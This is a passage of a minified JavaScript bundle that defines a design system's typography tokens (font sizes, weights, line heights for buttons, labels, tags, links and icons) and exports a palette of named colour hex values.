ography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeButtonB2",attributes:{},path:["typography","button","b2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB2",attributes:{},path:["typography","button","b2","lineHeight"]}},b3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB3",attributes:{},path:["typography","button","b3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB3",attributes:{},path:["typography","button","b3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeButtonB3",attributes:{},path:["typography","button","b3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB3",attributes:{},path:["typography","button","b3","lineHeight"]}}},label:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL1",attributes:{},path:["typography","label","l1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL1",attributes:{},path:["typography","label","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLabelL1",attributes:{},path:["typography","label","l1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL1",attributes:{},path:["typography","label","l1","lineHeight"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL2",attributes:{},path:["typography","label","l2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL2",attributes:{},path:["typography","label","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLabelL2",attributes:{},path:["typography","label","l2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL2",attributes:{},path:["typography","label","l2","lineHeight"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL3",attributes:{},path:["typography","label","l3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL3",attributes:{},path:["typography","label","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLabelL3",attributes:{},path:["typography","label","l3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL3",attributes:{},path:["typography","label","l3","lineHeight"]}}},tag:{t1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT1",attributes:{},path:["typography","tag","t1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT1",attributes:{},path:["typography","tag","t1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeTagT1",attributes:{},path:["typography","tag","t1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT1",attributes:{},path:["typography","tag","t1","lineHeight"]}},t2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT2",attributes:{},path:["typography","tag","t2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT2",attributes:{},path:["typography","tag","t2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeTagT2",attributes:{},path:["typography","tag","t2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT2",attributes:{},path:["typography","tag","t2","lineHeight"]}},t3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT3",attributes:{},path:["typography","tag","t3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT3",attributes:{},path:["typography","tag","t3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeTagT3",attributes:{},path:["typography","tag","t3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT3",attributes:{},path:["typography","tag","t3","lineHeight"]}},t4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT4",attributes:{},path:["typography","tag","t4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT4",attributes:{},path:["typography","tag","t4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeTagT4",attributes:{},path:["typography","tag","t4","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT4",attributes:{},path:["typography","tag","t4","lineHeight"]}},t5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT5",attributes:{},path:["typography","tag","t5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT5",attributes:{},path:["typography","tag","t5","fontWeight"]},fontSize:{value:"10",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.10}",type:"fontSizes"},name:"fontSizeTagT5",attributes:{},path:["typography","tag","t5","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT5",attributes:{},path:["typography","tag","t5","lineHeight"]}}},link:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL1",attributes:{},path:["typography","link","l1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL1",attributes:{},path:["typography","link","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLinkL1",attributes:{},path:["typography","link","l1","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL1",attributes:{},path:["typography","link","l1","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL1TextDecoration",attributes:{},path:["typography","link","l1","textDecoration"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL2",attributes:{},path:["typography","link","l2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL2",attributes:{},path:["typography","link","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLinkL2",attributes:{},path:["typography","link","l2","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL2",attributes:{},path:["typography","link","l2","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL2TextDecoration",attributes:{},path:["typography","link","l2","textDecoration"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL3",attributes:{},path:["typography","link","l3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL3",attributes:{},path:["typography","link","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLinkL3",attributes:{},path:["typography","link","l3","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL3",attributes:{},path:["typography","link","l3","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL3TextDecoration",attributes:{},path:["typography","link","l3","textDecoration"]}},l4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL4",attributes:{},path:["typography","link","l4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL4",attributes:{},path:["typography","link","l4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeLinkL4",attributes:{},path:["typography","link","l4","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL4",attributes:{},path:["typography","link","l4","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL4TextDecoration",attributes:{},path:["typography","link","l4","textDecoration"]}}},iconSize:{xSmall:{fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"iconSizeXSmall",attributes:{},path:["typography","iconSize","xSmall","fontSize"]}},small:{fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"iconSizeSmall",attributes:{},path:["typography","iconSize","small","fontSize"]}},medium:{fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"iconSizeMedium",attributes:{},path:["typography","iconSize","medium","fontSize"]}},standard:{fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"iconSizeStandard",attributes:{},path:["typography","iconSize","standard","fontSize"]}},large:{fontSize:{value:"32",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.32}",type:"fontSizes"},name:"iconSizeLarge",attributes:{},path:["typography","iconSize","large","fontSize"]}},xLarge:{fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"iconSizeXLarge",attributes:{},path:["typography","iconSize","xLarge","fontSize"]}}}},fontSize:{10:{value:"10",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"10",type:"fontSizes"},name:"fontSize10",attributes:{},path:["fontSize","10"]},12:{value:"12",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"12",type:"fontSizes"},name:"fontSize12",attributes:{},path:["fontSize","12"]},14:{value:"14",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"14",type:"fontSizes"},name:"fontSize14",attributes:{},path:["fontSize","14"]},16:{value:"16",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"16",type:"fontSizes"},name:"fontSize16",attributes:{},path:["fontSize","16"]},18:{value:"18",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"18",type:"fontSizes"},name:"fontSize18",attributes:{},path:["fontSize","18"]},20:{value:"20",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"20",type:"fontSizes"},name:"fontSize20",attributes:{},path:["fontSize","20"]},24:{value:"24",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"24",type:"fontSizes"},name:"fontSize24",attributes:{},path:["fontSize","24"]},28:{value:"28",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"28",type:"fontSizes"},name:"fontSize28",attributes:{},path:["fontSize","28"]},32:{value:"32",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"32",type:"fontSizes"},name:"fontSize32",attributes:{},path:["fontSize","32"]},34:{value:"34",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"34",type:"fontSizes"},name:"fontSize34",attributes:{},path:["fontSize","34"]},40:{value:"40",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"40",type:"fontSizes"},name:"fontSize40",attributes:{},path:["fontSize","40"]},48:{value:"48",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"48",type:"fontSizes"},name:"fontSize48",attributes:{},path:["fontSize","48"]}},fontFamily:{default:{value:"System",type:"fontFamilies",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"System",type:"fontFamilies"},name:"fontFamilyDefault",attributes:{},path:["fontFamily","default"]}},fontWeight:{100:{value:"100",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100",type:"fontWeights"},name:"fontWeight100",attributes:{},path:["fontWeight","100"]},200:{value:"200",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"200",type:"fontWeights"},name:"fontWeight200",attributes:{},path:["fontWeight","200"]},300:{value:"300",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"300",type:"fontWeights"},name:"fontWeight300",attributes:{},path:["fontWeight","300"]},400:{value:"400",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"400",type:"fontWeights"},name:"fontWeight400",attributes:{},path:["fontWeight","400"]},500:{value:"500",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"500",type:"fontWeights"},name:"fontWeight500",attributes:{},path:["fontWeight","500"]},600:{value:"600",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"600",type:"fontWeights"},name:"fontWeight600",attributes:{},path:["fontWeight","600"]},700:{value:"700",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"700",type:"fontWeights"},name:"fontWeight700",attributes:{},path:["fontWeight","700"]},800:{value:"800",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"800",type:"fontWeights"},name:"fontWeight800",attributes:{},path:["fontWeight","800"]},900:{value:"900",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"900",type:"fontWeights"},name:"fontWeight900",attributes:{},path:["fontWeight","900"]},950:{value:"950",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"950",type:"fontWeights"},name:"fontWeight950",attributes:{},path:["fontWeight","950"]}},lineHeight:{100:{value:"100%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100%",type:"lineHeights"},name:"lineHeight100",attributes:{},path:["lineHeight","100"]},120:{value:"120%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"120%",type:"lineHeights"},name:"lineHeight120",attributes:{},path:["lineHeight","120"]},140:{value:"140%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"140%",type:"lineHeights"},name:"lineHeight140",attributes:{},path:["lineHeight","140"]}},Underline:{value:"underline",type:"textDecoration",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"underline",type:"textDecoration"},name:"",attributes:{},path:["Underline"]}}},537850:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.borderWidthFocusedBold=o.borderWidthFocused=o.borderWidthDefault=void 0,o.borderWidthDefault="1",o.borderWidthFocused="2",o.borderWidthFocusedBold="3"},546104:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.textDefault=o.backgroundBenefitSubtle=o.backgroundBenefitInactive=o.backgroundBenefitPressed=o.backgroundBenefitHover=o.backgroundBenefitDefault=o.backgroundErrorSubtle=o.backgroundErrorInactive=o.backgroundErrorPressed=o.backgroundErrorHover=o.backgroundErrorDefault=o.backgroundWarningSubtle=o.backgroundWarningInactive=o.backgroundWarningPressed=o.backgroundWarningHover=o.backgroundWarningDefault=o.backgroundSuccessSubtle=o.backgroundSuccessInactive=o.backgroundSuccessPressed=o.backgroundSuccessHover=o.backgroundSuccessDefault=o.backgroundInfoSubtle=o.backgroundInfoInactive=o.backgroundInfoPressed=o.backgroundInfoHover=o.backgroundInfoDefault=o.backgroundActionTertiarySubtle=o.backgroundActionTertiarySelected=o.backgroundActionTertiaryInactive=o.backgroundActionTertiaryPressed=o.backgroundActionTertiaryHover=o.backgroundActionTertiaryDefault=o.backgroundActionSecondarySubtle=o.backgroundActionSecondarySelected=o.backgroundActionSecondaryInactive=o.backgroundActionSecondaryPressed=o.backgroundActionSecondaryHover=o.backgroundActionSecondaryDefault=o.backgroundActionPrimarySubtle=o.backgroundActionPrimarySelected=o.backgroundActionPrimaryInactive=o.backgroundActionPrimaryPressed=o.backgroundActionPrimaryHover=o.backgroundActionPrimaryDefault=o.backgroundSurfaceLayer2=o.backgroundSurfaceLayer1=o.backgroundSurfaceBase=o.backgroundStrong=o.backgroundMedium=o.backgroundDefault=void 0,o.borderSuccessDefault=o.borderInfoPressed=o.borderInfoHover=o.borderInfoDefault=o.borderActionTertiaryInactive=o.borderActionTertiaryFocused=o.borderActionTertiaryPressed=o.borderActionTertiaryHover=o.borderActionTertiaryDefault=o.borderActionSecondaryInactive=o.borderActionSecondaryFocused=o.borderActionSecondaryPressed=o.borderActionSecondaryHover=o.borderActionSecondaryDefault=o.borderActionPrimaryInactive=o.borderActionPrimaryFocused=o.borderActionPrimaryPressed=o.borderActionPrimaryHover=o.borderActionPrimaryDefault=o.borderSubtle=o.borderStrong=o.borderPressed=o.borderHover=o.borderDefault=o.textActionTertiaryPressed=o.textActionTertiaryHover=o.textActionTertiaryDefault=o.textActionSecondaryPressed=o.textActionSecondaryHover=o.textActionSecondaryDefault=o.textActionPrimaryPressed=o.textActionPrimaryHover=o.textActionPrimaryDefault=o.textInverseSubtle=o.textInverseDefault=o.textErrorPressed=o.textErrorHover=o.textErrorDefault=o.textWarningPressed=o.textWarningHover=o.textWarningDefault=o.textSuccessPressed=o.textSuccessHover=o.textSuccessDefault=o.textInfoPressed=o.textInfoHover=o.textInfoDefault=o.textInactive=o.textStrong=o.textSubtle=void 0,o.jicama400=o.jicama300=o.jicama200=o.jicama100=o.jicama50=o.indigo900=o.indigo800=o.indigo700=o.indigo600=o.indigo500=o.indigo400=o.indigo300=o.indigo200=o.indigo100=o.indigo50=o.iconInverseSubtle=o.iconInverseDefault=o.iconActionTertiaryPressed=o.iconActionTertiaryHover=o.iconActionTertiaryDefault=o.iconActionSecondaryPressed=o.iconActionSecondaryHover=o.iconActionSecondaryDefault=o.iconActionPrimaryPressed=o.iconActionPrimaryHover=o.iconActionPrimaryDefault=o.iconErrorPressed=o.iconErrorHover=o.iconErrorDefault=o.iconWarningPressed=o.iconWarningHover=o.iconWarningDefault=o.iconSuccessPressed=o.iconSuccessHover=o.iconSuccessDefault=o.iconInfoPressed=o.iconInfoHover=o.iconInfoDefault=o.iconInactive=o.iconStrong=o.iconSubtle=o.iconDefault=o.borderErrorPressed=o.borderErrorHover=o.borderErrorDefault=o.borderWarningPressed=o.borderWarningHover=o.borderWarningDefault=o.borderSuccessPressed=o.borderSuccessHover=void 0,o.persimmon400=o.persimmon300=o.persimmon200=o.persimmon100=o.persimmon50=o.hibiscus900=o.hibiscus800=o.hibiscus700=o.hibiscus600=o.hibiscus500=o.hibiscus400=o.hibiscus300=o.hibiscus200=o.hibiscus100=o.hibiscus50=o.ube900=o.ube800=o.ube700=o.ube600=o.ube500=o.ube400=o.ube300=o.ube200=o.ube100=o.ube50=o.agave900=o.agave800=o.agave700=o.agave600=o.agave500=o.agave400=o.agave300=o.agave200=o.agave100=o.agave50=o.wasabi900=o.wasabi800=o.wasabi700=o.wasabi600=o.wasabi500=o.wasabi400=o.wasabi300=o.wasabi200=o.wasabi100=o.wasabi50=o.jicama900=o.jicama800=o.jicama700=o.jicama600=o.jicama500=void 0,o.primary200=o.primary100=o.primary50=o.white=o.black=o.yellow900=o.yellow800=o.yellow700=o.yellow600=o.yellow500=o.yellow400=o.yellow300=o.yellow200=o.yellow100=o.yellow50=o.orange900=o.orange800=o.orange700=o.orange600=o.orange500=o.orange400=o.orange300=o.orange200=o.orange100=o.orange50=o.red900=o.red800=o.red700=o.red600=o.red500=o.red400=o.red300=o.red200=o.red100=o.red50=o.turmeric900=o.turmeric800=o.turmeric700=o.turmeric600=o.turmeric500=o.turmeric400=o.turmeric300=o.turmeric200=o.turmeric100=o.turmeric50=o.persimmon900=o.persimmon800=o.persimmon700=o.persimmon600=o.persimmon500=void 0,o.success200=o.success100=o.success50=o.info900=o.info800=o.info700=o.info600=o.info500=o.info400=o.info300=o.info200=o.info100=o.info50=o.neutral900=o.neutral800=o.neutral700=o.neutral600=o.neutral500=o.neutral400=o.neutral300=o.neutral200=o.neutral100=o.neutral50=o.accent900=o.accent800=o.accent700=o.accent600=o.accent500=o.accent400=o.accent300=o.accent200=o.accent100=o.accent50=o.secondary900=o.secondary800=o.secondary700=o.secondary600=o.secondary500=o.secondary400=o.secondary300=o.secondary200=o.secondary100=o.secondary50=o.primary900=o.primary800=o.primary700=o.primary600=o.primary500=o.primary400=o.primary300=void 0,o.error900=o.error800=o.error700=o.error600=o.error500=o.error400=o.error300=o.error200=o.error100=o.error50=o.warning900=o.warning800=o.warning700=o.warning600=o.warning500=o.warning400=o.warning300=o.warning200=o.warning100=o.warning50=o.success900=o.success800=o.success700=o.success600=o.success500=o.success400=o.success300=void 0,o.backgroundDefault="#ffffff",o.backgroundMedium="#EFECE7",o.backgroundStrong="#E1DDD7",o.backgroundSurfaceBase="#C5C2BC",o.backgroundSurfaceLayer1="#FDFCFA",o.backgroundSurfaceLayer2="#ffffff",o.backgroundActionPrimaryDefault="#2c415a",o.backgroundActionPrimaryHover="#22354C",o.backgroundActionPrimaryPressed="#16273C",o.backgroundActionPrimaryInactive="#B2C8E9",o.backgroundActionPrimarySelected="#EEF3FE",o.backgroundActionPrimarySubtle="#D1DFF7",o.backgroundActionSecondaryDefault="#124A56",o.backgroundActionSecondaryHover="#043945",o.backgroundActionSecondaryPressed="#002B30",o.backgroundActionSecondaryInactive="#96D0D8",o.backgroundActionSecondarySelected="#E5F6F9",o.backgroundActionSecondarySubtle="#BFE6EC",o.backgroundActionTertiaryDefault="#904a00",o.backgroundActionTertiaryHover="#693200",o.backgroundActionTertiaryPressed="#501e00",o.backgroundActionTertiaryInactive="#fed5ab",o.backgroundActionTertiarySelected="#fff6ec",o.backgroundActionTertiarySubtle="#ffe9d2",o.backgroundInfoDefault="#2c415a",o.backgroundInfoHover="#22354C",o.backgroundInfoPressed="#16273C",o.backgroundInfoInactive="#B2C8E9",o.backgroundInfoSubtle="#D1DFF7",o.backgroundSuccessDefault="#5F7922",o.backgroundSuccessHover="#465D0C",o.backgroundSuccessPressed="#344A03",o.backgroundSuccessInactive="#B5D074",o.backgroundSuccessSubtle="#D1E697",o.backgroundWarningDefault="#EFB01F",o.backgroundWarningHover="#D49A11",o.backgroundWarningPressed="#B67E0C",o.backgroundWarningInactive="#FAD16B",o.backgroundWarningSubtle="#FFE297",o.backgroundErrorDefault="#a0191c",o.backgroundErrorHover="#810d13",o.backgroundErrorPressed="#670407",o.backgroundErrorInactive="#ffa9a8",o.backgroundErrorSubtle="#ffcdcf",o.backgroundBenefitDefault="#397882",o.backgroundBenefitHover="#215D67",o.backgroundBenefitPressed="#124A56",o.backgroundBenefitInactive="#96D0D8",o.backgroundBenefitSubtle="#BFE6EC",o.textDefault="#242620",o.textSubtle="#615F5A",o.textStrong="#14120f",o.textInactive="#C5C2BC",o.textInfoDefault="#2c415a",o.textInfoHover="#22354C",o.textInfoPressed="#16273C",o.textSuccessDefault="#344A03",o.textSuccessHover="#283A01",o.textSuccessPressed="#1E2B00",o.textWarningDefault="#8A5B0A",o.textWarningHover="#6A4406",o.textWarningPressed="#503103",o.textErrorDefault="#810d13",o.textErrorHover="#670407",o.textErrorPressed="#4e0102",o.textInverseDefault="#ffffff",o.textInverseSubtle="#EFECE7",o.textActionPrimaryDefault="#2c415a",o.textActionPrimaryHover="#22354C",o.textActionPrimaryPressed="#16273C",o.textActionSecondaryDefault="#397882",o.textActionSecondaryHover="#215D67",o.textActionSecondaryPressed="#124A56",o.textActionTertiaryDefault="#904a00",o.textActionTertiaryHover="#693200",o.textActionTertiaryPressed="#501e00",o.borderDefault="#7E7C76",o.borderHover="#615F5A",o.borderPressed="#41403B",o.borderStrong="#615F5A",o.borderSubtle="#E1DDD7",o.borderActionPrimaryDefault="#2c415a",o.borderActionPrimaryHover="#22354C",o.borderActionPrimaryPressed="#16273C",o.borderActionPrimaryFocused="#2c415a",o.borderActionPrimaryInactive="#B2C8E9",o.borderActionSecondaryDefault="#124A56",o.borderActionSecondaryHover="#043945",o.borderActionSecondaryPressed="#002B30",o.borderActionSecondaryFocused="#215D67",o.borderActionSecondaryInactive="#96D0D8",o.borderActionTertiaryDefault="#904a00",o.borderActionTertiaryHover="#693200",o.borderActionTertiaryPressed="#501e00",o.borderActionTertiaryFocused="#af5f00",o.borderActionTertiaryInactive="#fed5ab",o.borderInfoDefault="#537095",o.borderInfoHover="#3E5877",o.borderInfoPressed="#2c415a",o.borderSuccessDefault="#5F7922",o.borderSuccessHover="#465D0C",o.borderSuccessPressed="#344A03",o.borderWarningDefault="#8A5B0A",o.borderWarningHover="#6A4406",o.borderWarningPressed="#503103",o.borderErrorDefault="#a0191c",o.borderErrorHover="#810d13",o.borderErrorPressed="#670407",o.iconDefault="#242620",o.iconSubtle="#7E7C76",o.iconStrong="#14120f",o.iconInactive="#C5C2BC",o.iconInfoDefault="#2c415a",o.iconInfoHover="#22354C",o.iconInfoPressed="#16273C",o.iconSuccessDefault="#465D0C",o.iconSuccessHover="#344A03",o.iconSuccessPressed="#283A01",o.iconWarningDefault="#8A5B0A",o.iconWarningHover="#6A4406",o.iconWarningPressed="#503103",o.iconErrorDefault="#810d13",o.iconErrorHover="#670407",o.iconErrorPressed="#4e0102",o.iconActionPrimaryDefault="#2c415a",o.iconActionPrimaryHove